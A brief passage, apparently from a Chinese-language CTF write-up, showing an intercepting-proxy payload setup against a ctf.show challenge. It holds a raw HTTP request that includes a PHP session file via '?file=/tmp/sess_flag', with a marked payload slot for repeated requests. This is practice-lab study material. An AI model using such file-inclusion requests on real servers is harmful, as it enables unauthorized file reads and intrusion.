 配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://688fb452-659f-4812-86aa-6b1c0cc6dfc1.challenge.ctf.show
1 GET /?file=/tmp/sess_flag HTTP/1.1
2 Host: 688fb452-659f-4812-86aa-6b1c0cc6dfc1.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11 a=§1§